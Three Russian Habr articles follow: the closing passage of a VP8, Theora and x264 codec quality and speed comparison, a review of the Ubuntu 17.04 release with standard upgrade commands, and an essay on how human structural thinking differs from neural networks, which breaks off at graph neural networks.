Скриншоты: [Исходник](http://i7.fastpic.ru/big/2010/0619/54/9988aa341360b3b9b7666de974a5bd54.png) [Theora](http://i7.fastpic.ru/big/2010/0619/34/44c4454c7e9304cf462847025a8ee734.png) [VP8](http://i7.fastpic.ru/big/2010/0619/f3/a790c9d7dd9b31c0709ec33a7f14c2f3.png) [x264 BP](http://i7.fastpic.ru/big/2010/0619/a1/f7e6cb0abf52df6fde76c2ec255481a1.png) [x264 HP](http://i7.fastpic.ru/big/2010/0619/95/739b0195df77944ef1bba9aff43d7195.png)
И вот ещё пример, когда VP8 сильно испоганил сцену.
Скриншоты: [Исходник](http://i7.fastpic.ru/big/2010/0619/30/81d43342fab4828fe9aa34461e5c2930.png) [Theora](http://i7.fastpic.ru/big/2010/0619/9d/e7a63d7fd17d9712af81bdbfd890ad9d.png) [VP8](http://i7.fastpic.ru/big/2010/0619/f7/e1ac79a5fa57ae77b58f67727d4ec1f7.png) [x264 BP](http://i7.fastpic.ru/big/2010/0619/1b/45cdfcf9a8ab13ac3b2a1eebf21f011b.png) [x264 HP](http://i7.fastpic.ru/big/2010/0619/2e/12113a622324061ead43582da0128e2e.png)
Old town cross
--------------

На этом видео визуально отличия еле заметны. Везде смыта зернистость, замылена черепица на крышах. Основные отличия в том, насколько грубо/точно переданы мелкие детали. Ну и Теора всё размыла.
Скриншоты: [Исходник](http://i7.fastpic.ru/big/2010/0619/58/315ece259cb31ed1f41cc595901c2e58.png) [Theora](http://i7.fastpic.ru/big/2010/0619/a9/e52d3582e2e26310a4af41d9d90286a9.png) [VP8](http://i7.fastpic.ru/big/2010/0619/17/5a3ec4bc2d7086d00d9f666c297f1617.png) [x264 BP](http://i7.fastpic.ru/big/2010/0619/8c/edc3835b43c8e988fc54138fccbb658c.png) [x264 HP](http://i7.fastpic.ru/big/2010/0619/95/31285df2be9674073b3bf6ba7baa0695.png)
Относительный битрейт
=====================
Цифры и картинки — это интересно и занимательно. Но есть ещё чисто практический вопрос: соотношение размер/качество. Есть простой способ его примерно оценить: пересечь графики результатов горизонтальной линией, фиксирующей SSIM, и посмотреть битрейт в точках пересечения. Да, это только приблизительная оценка, но она достаточно информативна. Картину происходящего она отражает, а на других видео того же типа результаты всё равно будут слегка отличаться.
В качестве уровня SSIM на каждом графике я взял самый высокий результат x264 BP. За 100% на графике относительного битрейта принял результат VP8.

По графикам видно, что битрейт (и, как следствие, размер файла) у x264 BP больше, чем у VP8, на 12-39 процентов. При этом на «настоящем» видео со сменами сцен x264 BP проиграл меньше. Выигрыш x264 HP относительно VP8 составил от 16 до 33 процентов.
Замечу ещё, что здесь счёт идёт на проценты, а не на разы, как было [в случае с Теорой](http://i3.fastpic.ru/big/2010/0130/63/a394435c4222d6a7ae642ace2f143c63.png).
Скорость кодирования
====================
Привожу время кодирования всех последовательностей, на которых проходило тестирование.
x264 High Profile: 20 минут 12 секунд
x264 Baseline Profile: 10 минут 21 секунда
VP8: 83 минуты 59 секунд
Theora: 21 минута 59 секунд
Конфигурация: Intel Core2Duo T6670 2.2 GHz, 3 GB RAM
Тут VP8 получил огромную фору. Я не стал его подгонять под остальные, так как это ещё альфа-версия. Правда, кодер уже был оптимизирован, в том числе и за счёт SIMD-инструкций.
Отрыв можно было компенсировать за счёт увеличения у x264 параметров --ref, --bframes, --me-range и --subme. Тем самым слегка улучшить качество. Но я оставил те настройки, которыми обычно пользуюсь, из практических соображений. Заодно получил на будущее примерный ориентир для VP8 по времени.
x264 работал в два потока, Theora умеет только в один, VP8 работал тоже в одном потоке, так как разработчики рекомендуют `число потоков = (число ядер CPU – 1)`. Но даже при идеальной многопоточности VP8 получился бы в четыре раза медленнее x264 BP. Вы готовы ждать час вместо пятнадцати минут, или четыре дня вместо одного?
Как достаточно корректно измерить скорость декодирования, я не знаю. По-хорошему, нужно тестировать несколько разных декодеров на нескольких аппаратных конфигурациях. В том числе и на мобильных устройствах. А это отдельная большая работа, для которой ещё и технические ресурсы нужны. Возможно такие замеры появятся после того, как VP8 получит более широкое распространение. А пока есть только данные разработчика x264, по которым VP8 заметно уступает. И его результатам я верю больше, чем обещаниям маркетологов On2 и Google.
Мысли вслух
===========
Если рассматривать VP8 как кодек для веба, то он вполне удался. Качество результатов сравнимо с кодеками стандарта H.264, в плане лицензий и патентов всех устраивает, и благодаря Google он получит достаточно широкую поддержку. Youtube — отличная стартовая площадка. Chrome, Opera, Firefox — это приличная доля рынка браузеров. Плюс Adobe обещают к концу года добавить поддержку WebM в Flash, у которого инсталляционная база порядка 90%. И плюс ещё Chrome frame для пользователей IE. На мобильных устройствах поначалу тоже через Flash, потом будет и аппаратная поддержка. Непонятно, правда, чего ждать от Apple с их iPhone.
По технической части из этого сравнения видны проблемы у VP8 с rate control'ом. Испорченные сцены — следствие неправильного распределения битов по всему видео. Несмотря на то, что видео кодировалось в два прохода. И нужно заметно уменьшить время кодирования. Понятно, что это только альфа, кодек будет дорабатываться.
Насчёт патентной чистоты вопрос пока открыт. Видно будет через год-два, появятся ли претензии, и если появятся, то как они будут решены. И я не понимаю всеобщей паники вокруг royalty-free H.264 до 2016 года. Должны же MPEG-LA его продлить, зачем губить большую пользовательскую базу. Денег у компаний-разработчиков и так хватает — за счёт девайсов, которые они продают.
Кстати, VP8 вряд ли подвинет H.264 где-либо, кроме веба. В других сферах свобода от патентов не является решающим преимуществом, так что пользователи торрентов и медиаиндустрия вряд ли будут что-то менять. Хотя на torrents.ru были чудаки, которые предлагали начать клепать DVD-рипы Теорой, так как они считали, что по качеству она превосходит H.264. Также производители разных устройств для записи видео (видеокамеры, фотоаппараты, телефоны и пр.) вряд ли будут заморачиваться с новым форматом и, соответственно, аппаратной поддержкой кодирования VP8. Цифровое ТВ тоже вряд ли перейдёт на VP8, а то ведь придётся всем менять телевизоры (или STB), а телекомпаниям в придачу оборудование для кодирования (тоже вопрос аппаратной поддержки).
И хотя стандарт H.264 был принят в 2003 году, он продолжает развиваться. В 2007 и 2009 годах были приняты два расширения формата: [Scalable Video Coding](http://en.wikipedia.org/wiki/Scalable_Video_Coding) и [Multiview Video Coding](http://en.wikipedia.org/wiki/Multiview_Video_Coding). Не уверен, что мы скоро увидим широкое использование первого, а вот второе вполне может в ближайшие годы пойти в массы, так как 3D-видео становится всё более распространённым. И здесь VP8 тоже оказывается в роли догоняющего.
Выводы
======
Формат VP8 вполне подходит для веба. Он намного лучше Ogg Theora и сравним с H.264 по параметру размер/качество. Вопросы о патентной чистоте и скорости декодирования остаются пока открытыми. Получит ли формат распространение — это вопрос скорее коммерческого и политического успеха, нежели технического.
Материалы
=========
Выкладываю исходное видео и результаты кодирования.
Результат VP8 у меня без контейнера, raw stream. Если кто-то правильно смуксит это в матрёшку и поделится с людьми, будет здорово.
[Результаты кодирования](http://narod.ru/disk/22044153000/encoded.rar.html)
[Исходное видео](http://narod.ru/disk/22046985000/source.rar.html) | https://habr.com/ru/post/96888/ | null | ru | null |
# Ubuntu 17.04: что нового

Сегодня вышла в свет новая версия Ubuntu — [17.04 Zesty Zapus](https://wiki.ubuntu.com/ZestyZapus/ReleaseNotes).
Тестовые сборки стали доступны еще в ноябре прошлого года. В Интернете опубликовано уже немало обзоров нововведений. Некоторые новации стали предметом дискуссий задолго до официального релиза: пользователи десктопной версии очень неоднозначно восприняли планы прекратить разработку графической оболочки Unity 8 и заменить её на GNOME 3.22. В Ubuntu 17.04 по умолчанию ещё используется Unity 7, но во всех следующих версиях её уже не будет.
Судя по заявлениям основателя Canonical Марка Шаттлворта, в развитии Ubuntu скоро произойдeт кардинальный поворот. Это заметно даже по имени новой версии, в котором оба слова начинаются с буквы Z, последней в латинском алфавите. По [некоторым сведениям](http://www.omgubuntu.co.uk/2017/04/ubuntu-17-10-acrobatic-aardvark), Ubuntu 17.10 будет называться Acrobatic Aardvark, и это возвращение к началу алфавита ассоциируется с началом движения в новом направлении.
За последнее время приоритеты Canonical серьёзно изменились: компания планирует сосредоточиться на разработках в сфере IoТ и облачных технологий.
Работа над такими проектами, как Mir, Ubuntu Personal и Ubuntu Phone, остановлена или по крайней мере отложена на неопределённый срок. А вот в серверной версии Ubuntu, судя по всему, скоро появится много нового.
В этой статье мы хотели бы рассмотреть нововведения, реализованные в Ubuntu 17.04. Но лучше один раз увидеть, чем сто раз услышать. Поэтому мы предлагаем не только поговорить о новой Ubuntu, но и попробовать её на практике: соответствующий образ мы добавили в [Vscale](http://vscale.io) уже сегодня, в день официального релиза.
Обновление ядра и ПО
--------------------
B Ubuntu 17.04 используется ядро последней стабильной версии (4.10). Обо всех реализованных изменениях и улучшениях можно подробно прочитать [здесь](https://kernelnewbies.org/Linux_4.10#head-8a84404dc35793f87f8feb9f564a1be7b0d9aab9) (на английском языке) и [здесь](https://www.opennet.ru/opennews/art.shtml?num=46035) (на русском).
Из наиболее значительных обновлений ПО в серверном варианте стоит отметить добавление свежих версий [qemu](http://wiki.qemu-project.org/ChangeLog/2.8) (2.8), [libvirt](https://libvirt.org/news.html) (2.5) и [DPDK](http://dpdk.org/doc/guides/rel_notes/release_16_11.html) (16.11.1). Также в Ubuntu 17.04 включена последняя версия OpenStack — [Ocata](https://releases.openstack.org/ocata/).
В десктопном варианте доступна новейшая версия графической оболочки GNOME — [3.24](http://www.omgubuntu.co.uk/2017/03/gnome-3-24-released-new-features). Добавлены новейшие версии популярных программ, в частности:
* Firefox 52;
* Thunderbird 45;
* LibreOffice 5.3;
* Nautilus 3.20.4;
* Rhytmbox 3.4.1.
Файл подкачки вместо раздела подкачки
-------------------------------------
Сомнения в целесообразности выделения целого раздела на диске под swap высказывались уже неоднократно. Сегодня, когда объем памяти на сервере измеряется гигабайтами, нет никакого смысла создавать раздел размером больше оперативной памяти, который никогда или почти никогда не используется.
В версии ядра 2.6 было предложено альтернативное решение: появилась возможность вместо отдельного раздела создавать файл подкачки, как в Windows. Но делать это приходилось вручную. В Ubuntu 17.04 файл подкачки создается автоматически. Его размер по умолчанию устанавливается в 5% от свободного места в файловой системе, но при этом не должен превышать 2 ГБ. При необходимости размер файла подкачки можно легко изменить.
Это изменение не затронет установки, в которых используется система логических томов LVM.
Systemd-resolved
----------------
В Ubuntu 17.04 в качестве DNS-резолвера по умолчанию используется systemd-resolved, который появился в предыдущей версии (16.10). Целью внедрения systemd-resolved была в первую очередь унификация подходов к работе с DNS в десктопной и серверной версиях (подробнее см. [здесь](https://lists.ubuntu.com/archives/ubuntu-devel/2016-May/039350.html)). В числе его преимуществ следует назвать легковесность, поддержку DNSSEC, возможность прямого взаимодействия с DNS-серверами в случае неисправности локального резолвера.
Особенности работы systemd-resolved — сложная тема, выходящая далеко за рамки этой статьи. Скоро мы посвятим ей отдельную публикацию в нашем блоге.
PowerPC: поддержка прекращена
-----------------------------
Начиная с версии 17.04 в Ubuntu [не будет поддержки 32-х разрядной архитектуры PowerPC](https://lists.ubuntu.com/archives/ubuntu-devel-announce/2016-December/001199.html). При этом поддержка сохранится в Ubuntu 16.04 и будет продолжаться до апреля 2021 года.
Как обновиться с более ранней версии
------------------------------------
### С Ubuntu 16.10
Здесь всё предельно просто — достаточно выполнить всего две команды:
```
$ sudo apt update && apt upgrade
$ sudo do-release-upgrade -d
```
### С Ubuntu 16.04
Обновиться c Ubuntu 16.04 несколько сложнее. Сначала выполним:
```
$ sudo apt update
$ sudo apt dist-upgrade
$ sudo apt install update-manager-core
```
После этого откроем файл /etc/update-manager/release-upgrades и найдём в нём следующую строку:
```
Prompt=lts
```
Отредактируем её следующим образом:
```
Prompt=normal
```
Сохраним внесённые изменения и выполним:
```
$ sudo do-release-upgrade -d
```
Эта команда обновит вашу систему до версии 16.10. Чтобы обновиться до 17.04, вам потребуется выполнить её ещё раз (см.выше).
А в [Vscale](https://vscale.io/) вы можете создать виртуальный сервер под управлением Ubuntu 17.04 всего за пару кликов — присоединяйтесь и экспериментируйте!
Заключение
----------
В этой статье мы рассказали об основных изменениях и нововведениях, которые появились в Ubuntu 17.04. Приглашаем вас обсудить перспективы дальнейшего развития Ubuntu и поделиться впечатлениями от новой версии в в комментариях.
Также мы будем рады ознакомиться с вашими замечаниями, пожеланиями и предложениями относительно Vscale. Самые интересные идеи мы обязательно примем к сведению и постараемся в скором времени реализовать. | https://habr.com/ru/post/326408/ | null | ru | null |
# Структурное мышление или важное отличие человека от ИИ
В этой статье я расскажу об одном из самых важных отличий человеческого мышления от того, как работают нейросети: о структурном восприятии мира. Мы поймем, как это отличие мешает ИИ эффективно решать многие задачи, а также поговорим об идеях, с помощью которых можно внедрить в нейросети понимание структуры. В том числе обсудим недавние работы таких известных в области AI людей, как [Джеффри Хинтон](https://ru.wikipedia.org/wiki/%D0%A5%D0%B8%D0%BD%D1%82%D0%BE%D0%BD,_%D0%94%D0%B6%D0%B5%D1%84%D1%84%D1%80%D0%B8) и [Ян ЛеКун](https://ru.wikipedia.org/wiki/%D0%9B%D0%B5%D0%BA%D1%83%D0%BD,_%D0%AF%D0%BD).
https://www.advancedsciencenews.com/think-like-a-brain-using-artificial-synapses/Начнем мы с понимания того, что вообще такое “структурное мышление” и почему люди им обладают.
Структурное мышление
--------------------
Существуют убедительные данные, что **мы — люди — воспринимаем мир с помощью структуры.**
*(ссылки на научные работы касательно структурного восприятия мира человеком, подкрепляющие утверждения этого раздела, можно найти в разделе “Литература” в конце статьи)*
Это значит, что мы делим все сложные абстрактные понятия на части, и воспринимаем все объекты и понятия как сложные составные сущности, состоящие из простых элементов (building blocks), которые взаимодействуют между собой (имеют relations).
*Пример:* планета состоит из стран, страна — из городов, города — из улиц и т.д. Города — это составные части стран (building blocks), при этом города находятся внутри стран. "Внутри" — это вид взаимодействия между городом и страной (relation). Также взаимодействия есть и между отдельными городами — например, один город может быть больше другого. "Больше" — это тоже relation. При этом сами части — города — также состоят из более мелких building blocks — улиц, а улицы — из домов и т.д.
Эти понятия (улица, город, страна в нашем примере) и связи между ними создают **иерархическую структуру с взаимодействиями между элементами** у нас в голове.
Точно так же можно разбить на составляющие практически любой объект: смартфон состоит из деталей; молекула — из атомов; театр — из сцены, зрительского зала, буфета и холла; греческий салат — из нарезанных овощей, оливкового масла и сыра. Человек стремится наделить структурой абсолютно все. Вспомните иерархию живых организмов из учебников биологии: живые организмы делятся на эукариотов, мезокариотов и т.д.; эукариоты, в свою очередь, делятся на царства растений, животных и грибов; эти царства также делятся на подцарства и т.д. Мы ищем и описываем структуру даже там, где она не так очевидна: просто структура — это то, как мы воспринимаем любой объект. Более подробнее о том, почему это так, и к каким интересным эффектам мышления это приводит, можно прочитать в книге "[Почему мы ошибаемся](https://www.litres.ru/dzhozef-hallinan/pochemu-my-oshibaemsya-lovushki-myshleniya-v-deystvii/chitat-onlayn/)" (глава 8).
Иерархическое мышление делает наше взаимодействие с объектами эффективным. Мы можем воспринимать объект как целое, даже если он состоит из многих отдельных частей. Например, для нас город Москва — это отдельный объект, несмотря на то, что он состоит из многих частей поменьше: домов, улиц и так далее. Но для покупки билета на самолет Санкт-Петербург — Москва нам не нужно думать о том, какие в Москве есть улицы: нам проще думать о Москве как о городе в целом.
Вот так в зависимости от ситуации мы можем оперировать объектами на разных уровнях иерархии.
Вообще, иерархия — самый эффективный способ организации систем с точки зрения взаимодействия элементов системы, их специализации и передачи информации между частями системы. Почему это так, можно прочитать в книге "[Азбука системного мышления](https://www.mann-ivanov-ferber.ru/books/azbuka-sistemnogo-myishleniya/)" (Глава 3: "Почему системы так хорошо работают") Скорее всего, иерархическое мышление у людей также развилось по причине его эффективности. Мысля таким образом, мы затрачиваем меньше энергии, чем если бы мышление было устроено другим образом.
Далее, кроме иерархии мы также оперируем **ассоциациями**: проводим аналогии, ищем связи между различными сущностями. Ассоциации могут основываться на совершенно разном: форме объектов, запахе, цвете, звуковых сигналах. По сути, ассоциации — это вид взаимодействий между объектами, который основан на их схожести по какому-то принципу.
Теперь заметим вот что:
**Структурное ассоциативное мышление помогает нам эффективно воспринимать мир и приспосабливаться к новому**. Вот как:
Сталкиваясь с чем-то новым, мы пытаемся разделить это новое на известные нам из прошлого опыта составляющие (те самые building blocks) и таким образом создать структурное представление новой сущности. Как только структурное представление новой сущности создано, мы можем делать выводы о новой сущности. Эти выводы основаны на том, из каких известных элементов состоит структура нового объекта и наших знаний об этих известных элементах и их взаимодействиях.
Некоторые элементы, на которые мы разделили новую сущность, могут быть новыми: точно таких же вы никогда не видели. Но ассоциативное мышление может создать связь между этим новым элементом и тем, что вы видели раньше. Перенеся свойства ранее виденного элемента на новый, вы многое поймете о новом элементе.
* Пример 1: Пусть вы идете по лесу и видите незнакомое вам существо. Вы осматриваете это существо и находите, что у него есть знакомые вам части: лапы (4 штуки), хвост, уши, клыки, когти. На основе наличия этих частей и их взаимного расположения вы делаете вывод, что перед вами животное, да еще и, похоже, опасное: клыки и когти не внушают доверия. Вы собрали свое восприятие новой сущности из прошлого опыта, и теперь можете решить, как с этим животным взаимодействовать: опять же, на основе прошлого опыта взаимодействия с похожими сущностями. И опыт подсказывает, что с животным лучше не связываться: когти и клыки говорят о том, что животное может порвать вас в два счета.
https://jliza.ru/nesushhestvuyushhee-zhivotnoe.html
Посмотрите на это несуществующее животное. Как считаете, на что оно способно?* Пример 2: попроще. Пусть у вас есть друг Петя, лицо которого вы хорошо помните. Петя купил новую шляпу и пришел в ней к вам в гости. Вы с первого взгляда поймете, что перед вами тот же самый друг Петя, хоть вы и никогда не видели его в этой шляпе. Все потому, что вы понимаете, что человек и шляпа — это отдельные сущности. Вы знаете свойства каждой из них, а также то, как они взаимодействуют между собой. Вы понимаете, что люди могут носить разные шляпы на голове, но при этом они все равно остаются теми же людьми. Вы воспринимаете человека в шляпе *структурно*.
https://www.adhnk.com/?a=4&b=156&c=6882362&pp=funny+weird+hats
Петя купил новую шляпу, и доволен!Представьте, что было бы, если бы в нашей голове не было структуры и мы не могли бы так легко воспринять человека в новой шляпе? Нам приходилось бы затрачивать колоссальное количество усилий каждый раз, когда у знакомых объектов меняется любая малая часть, чтобы осознать, что это за новый объект перед нами.
* Пример 3. Структура помогает нам не только взаимодействовать с новыми объектами, но и приспосабливаться к новому окружению. Например, если вы попали в новый для вас город в новой стране, вы примерно понимаете, как нужно себя вести, ведь вы бывали в городах и раньше. Вам нужно приспособиться лишь к нескольким новым аспектам. Это могут быть, к примеру, специфические правила дорожного движения (допустим, в новой для вас стране движение левостороннее, в отличие от правостороннего на вашей родине). Так структурное восприятие помогает вам сократить количество усилий для адаптации к новой среде.
Вот так структура позволяет нам очень эффективно взаимодействовать с миром.
Идем далее: **структурное мышление позволяет нам создавать новое** на основе отдельных известных частей: спроектировать новый город будущего, по-разному соединяя отдельные известные части (building block'и: дома и улицы) с помощью разных известных взаимосвязей (relations). Например, кто-то же создал несуществующее животное с картинки выше. Оно состоит из вполне стандартных, известных нам элементов.
Еще это позволяет нам выполнять новые действия, которые мы раньше не совершали: например, полететь в новый город Барселону, куда еще никогда не летали. Мы с легкостью это сделаем, соединив в голове знакомые понятия "лететь в" и "Барселона". После этого станет понятно, какие действия нужно совершить, чтобы оказаться в Барселоне: купить билет, приехать в аэропорт, сесть в самолет и т.д.
Таким образом, структурное мышление помогает нам взаимодействовать с миром, жить и развиваться. Так или иначе, мы каждый день сталкиваемся с чем-то новым и успешно с ним взаимодействуем благодаря механизму восприятия, описанному выше. Столкнувшись с чем-то новым, мы либо встраиваем новую сущность в существующую в нашей голове структуру мира, либо изменяем вид структуры в голове так, чтобы новая сущность и старый опыт органично вписывались в эту структуру.
Это умение разбивать высокоуровневые понятия на структурные элементы, осознавать и создавать новое, собирая его из хорошо известных старых понятий, называется **комбинаторным обобщением** (conbinatorial generalization). И это — то, что **суперлегко дается мозгу человека и суперсложно — искусственному интеллекту**. В частности, подходам, основанным на нейросетях.
*Тут отметим, что существуют два понятия “искусственный интеллект”: “сильный ИИ” и “слабый ИИ”. О том, что означает каждый из них,* [*можно прочитать тут*](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%B8_%D1%81%D0%BB%D0%B0%D0%B1%D1%8B%D0%B9_%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%8B)*. Очевидно, что весь существующий на данный момент искусственный интеллект — слабый. В тексте выше (и далее ниже) под “искусственным интеллектом” я подразумеваю слабый ИИ.*
Давайте поговорим о структуре в нейросетях:
Нейросети и структура
---------------------
Если посмотреть на принципы работы современных нейросетей, в них, на самом деле, можно найти структурные элементы.
Возьмем, к примеру, [сверточные нейросети](https://victorzhou.com/blog/intro-to-cnns-part-1/) (CNN). Сверточные слои состоят из фильтров, которые выделяют из изображения информацию о паттернах, которые присутствуют на изображении. Причем каждый последующий сверточный слой реагирует на все более сложные, высокоуровневые паттерны, чем предыдущие слои.
К примеру, пусть у нас есть сверточная нейросеть для классификации картинок. И пусть среди классов есть “лицо человека”. Тогда в самых первых слоях сверточной нейросети будут фильтры, которые реагируют на простые, низкоуровневые паттерны лица: горизонтальные/вертикальные линии, линии глаз/носа и т.п. В следующих слоях будут фильтры, реагирующие на более сложные, составные паттерны: глаза, нос, рот и т.п. И в последних сверточных слоях будут фильтры, реагирующие на паттерн “лицо человека”.
, последние — на паттерны наличия лица.")https://www.quora.com/How-does-a-convolutional-neural-network-recognize-an-occluded-face
Примеры паттернов, на которые реагируют последовательные слои сверточной нейросети. Первые слои реагируют на низкоуровневые паттерны вроде вертикальных/диагональных линий, следующие слои реагируют на более сложные паттерны (глаз/нос), последние — на паттерны наличия лица.Получается, сверточные слои как бы обрабатывают картинку, распознавая на ней сначала низкоуровневые паттерны, а затем постепенно собирая эти паттерны вместе в более сложные конструкции. Это напоминает структуру: нейросеть учится находить на изображении отдельные элементы (паттерны), а затем собирает целое из составных элементов.
Однако такой идеи устройства нейросети недостаточно, чтобы нейросеть развила понимание структуры, приближенное к тому, как структуру понимает человек. Свидетельством этому служат проблемы, которые возникают и у сверточных, и у практически всех других нейросетей повсеместно. Далее мы рассмотрим некоторые из них.
*Можете подумать о том, почему той структуры, что есть в сверточных нейросетях, не хватает для имитации восприятия человека. Чего недостает сверточным сетям?*
### Общие проблемы нейросетей
У нейросетей есть несколько известных общих проблем. Общих — потому что эти проблемы характерны для всех видов нейросетей. Рассмотрим три из них: те, которые, на мой взгляд, связаны с отсутствием у нейросетей понимания структуры.
* **Знания нейросетей плохо переносятся из домена в домен**, даже если домены сильно похожи. Например, нейросеть, которая отлично распознает лица европейцев, будет плохо работать на лицах людей из Африки. Эта проблема называется **domain shift** / **out-of-domain**. Или, еще по-другому — отсутствие у нейросетей обобщающей способности. Есть отдельные направления исследований, которые ищут подходы для улучшения адаптации нейросетей к новым доменам: эти области называются domain adaptation или transfer learning. Но все эти техники далеки от совершенства, проблема domain shift еще не решена.
Для человека проблемы domain shift практически не стоит. Мы легко проводим аналогии между объектами из двух доменов, выделяя в каждом структурные элементы и сопоставляя их между собой. Выделив в объекте из неизвестного домена знакомую структуру, мы понимаем, что примерно представляет из себя объект и как с этим объектом взаимодействовать. Другими словами, мы сравниваем разные объекты из разных доменов между собой на основе структуры, не обращая внимания на мелкие неважные различия. Мы поймем, что перед нами человек, даже если этот человек будет неизвестной нам ранее расы: мы поймем это, проведя аналогию между людьми известных нами рас и людьми новой расы на основе того, что оба типа людей состоят из одинаковых структурных элементов: головы, глаз, носа, рук и т.д. Таким образом, умение к комбинаторному обобщению позволяет людям взаимодействовать со структурно похожими элементами из разных доменов.
* **Нейросети чувствительны к шуму и малым изменениям в данных** (это проблема отсутствия устойчивости/робастности нейросетей). Даже самое малое изменение картинки, малое добавление шума может сильно изменить ответ нейросети. Посмотрим, например, на две картинки ниже. Человеку явно понятно, что на картинках один и тот же объект, и малый шум не мешает это осознать, точно так же как и новая шляпа из примера выше не мешала понять, что перед нами тот же друг Петя. Просто для нас картина и шум — это две сущности, которые взаимодействуют между собой. И взаимодействуют они так, что шум не меняет значения объектов на картине.
У нейросетей же так не получается: совсем малый шум может сильно изменить восприятие объекта нейросетью. Это выдает отсутствие в нейросетях структуры, а также позволяет создавать adversarial атаки на сети. Adversarial атака — это когда входящий объект изменяется очень малым образом, так, что человеку практически не заметно, но ответ нейросети на этот объект при этом сильно искажается. Более подробно об adversarial атаках [можно почитать тут](https://engineering.purdue.edu/ChanGroup/ECE595/files/chapter3.pdf).
https://medium.comr/the-unusual-effectiveness-of-adversarial-attacks-e1314d0fa4d3
Пример adversarial attack. При подаче в нейросеть картинки слева модель классифицирует ее правильно: “поросенок”. Но при добавлении небольшого шума, не видного глазу, нейросеть начинает классифицировать правую картинку как “авиалайнер”.* **Для обучения нейросетей требуется огромное количество данных**. При малом количестве обучающих данных нейросети переобучаются. Человек же может обучиться под новую задачу на основе ограниченного опыта. Это умение людей, опять же, связано со структурным мышлением: как было показано в примере с диким зверем, мы можем собирать общее представление о новом объекте, разложив объект на известные составные части и проанализировав их взаимодействия. Пары объектов нового вида будет достаточно, чтобы на основе их структуры сделать о них выводы и научиться правильно с ними взаимодействовать.
По сути, эта проблема — следствие первой проблемы (отсутствия обобщающей способности). Если бы нейросети обладали хорошей обобщающей способностью, то хорошее предобучение нейросети позволило бы дообучать ее на новые задачи, используя малое количество данных. Здесь предобучение сети можно сравнить с человеческим опытом: человек быстро научается решать новые задачи благодаря структурному мышлению и опыту.
В общем-то, все описанные проблемы имеют одну основу: нейросети плохо справляются с любыми данными, которые как-то отличаются от тех, на которых нейросеть была обучена.
Один из возможных способ решить эту проблему — **наделить нейросети способностью к комбинаторному обобщению**, “заставив” нейросеть воспринимать объекты структурно.
Есть несколько идей, как это можно сделать. Далее мы рассмотрим некоторые из них.
Внедрить в нейросеть понимание структуры
----------------------------------------
Тут мы рассмотрим несколько идей, как можно внедрить в нейросети понимание структуры и связей между элементами, и тем самым приблизиться к созданию AGI ([Artificial General Intelligence](https://en.wikipedia.org/wiki/Artificial_general_intelligence)).
Отметим, правда, что общей и ясной концепции, как внедрить в нейросетевые модели понятие структуры, еще нет. Это открытый вопрос, над которым думают многие исследователи, включая таких известных, как Джефф Хинтон и Ян ЛеКун (об их работах мы тоже упомянем в этом разделе). Однако все же есть несколько идей, которые стоят рассмотрения. О четырех из них мы и поговорим в этом разделе.
#### Идея #1: Больше данных в модель!
Многие считают, что чтобы нейросеть стала лучше “понимать мир”, нужно просто сделать очень большую модель (с огромным количеством параметров) и обучить ее на намного большем и разнообразном количестве данных, чем это делается сейчас. Типа, очень большая модель в процессе обучения на разнообразных данных сама поймет, как лучше всего представлять объекты, и в итоге у нее само собой возникнет понятие структуры.В этом есть резон: практика показывает, что чем больше в обучающей выборке разнообразных примеров, тем лучше генерализация нейросети, и тем менее проявляются эффекты out of domain, adversarial attack и чувствительности к шуму.
Но достаточно ли этого, чтобы достичь комбинаторного обобщения? Похоже, что все-таки нет. Посмотрим на [DALL-E 2](https://openai.com/dall-e-2/): нейросеть для text-to-image, которая обучалась на просто огромном количестве данных. При этом понимания структуры у этой нейросети, увы, не возникло. Казалось бы, это странно: DALL-E 2 отлично генерирует картинки по текстовым запросам, комбинируя различные сущности: даже те, которые обычно несовместимы (вспомним знаменитый авокадо-стул). Но нет. Ученые из Гарварда провели [исследование](https://arxiv.org/pdf/2208.00005.pdf), по итогам которого сделали вывод, что у DALL-E 2 нет даже базового понимания отношений между объектами и, соответственно, структуры (цитата: “... current image generation models do not yet have a grasp of even basic relations involving simple objects and agents”)
https://arxiv.org/pdf/2208.00005.pdf
Пример генерации DALL-E 2 по запросу “чашка под цилиндром”. Видно, что модель не понимает отношения “под”: на большинстве картинок чашка не расположена под цилиндром.Получается, просто увеличивая размер модели и количество данных для ее обучения добиться возникновения понятия структуры у модели не выйдет. Ну или выйдет, но данных все еще недостаточно. Учитывая, что сильно большее количество данных, чем есть у OpenAI (компания, которая создала DALL-E 2), в ближайшее время вряд ли у кого-то выйдет собрать, то нам нужны какие-то другие идеи, как же помочь нейросетям развить понимание структуры.
Лично я считаю, что просто сделав большую модель и скормив ей много-много данных, AGI получить не выйдет. Также считают и многие опытные исследователи. Вот, например, [речь Яна ЛеКуна](https://app.vivatechnology.com/onlinesession/b60b78b2-e9e0-ec11-b656-a04a5e7d2a9d), одного из пионеров AI, на Парижской конференции Viva Technology. Тут он рассказывает про свое видение General AI и поясняет, почему не верит в то, что AGI будет получен как развитие больших нейросетей вроде GPT-3 и DALL-E.
Обратимся поэтому к другим идеям того, как внедрить понимание структуры в нейросети. Другая идея состоит в том, чтобы как-то изменить идею устройства модели. Другими словами, внедрить в модель некий inductive bias, cпроектировать архитектуру модели так, чтобы при обучении она была вынуждена выучивать некое подобие структуры и отношений между объектами.
В случае с text-to-image моделями, к слову, такой подход работает: добавление в архитектуру сети некоторых трюков помогает улучшить восприятие моделью отношений между объектами. К примеру, text-to-image модель [Parti](https://gweb-research-parti.web.app/parti_paper.pdf) (Google, 2022) достаточно хорошо передает взаимодействия объектов:
, описанные в тексте.")https://gweb-research-parti.web.app/parti\_paper.pdf
Пример генерации картинок моделью Parti. Видно, как точно на картинке переданы отношения между объектами (wombat, chair, martinim keyboard), описанные в тексте.В следующих разделах мы рассмотрим несколько общих идей, как можно внедрить понимание структуры в модель. И первая из таких идей — графовые нейросети.
#### Идея #2: Графовые нейросети
Графовая нейросеть —это архитектура, которая прямо в своем устройстве содержит понятие структуры и связей между объектами, и успешно применяется для работы с определенными видами данных. Как понятно из названия, основа графовой нейросети — граф.
Граф — это, наверное, самый наглядный способ представления структур. Вершины графа соответствуют сущностям (понятиям, объектам), а ребра между вершинами — отношениям между этими сущностями.
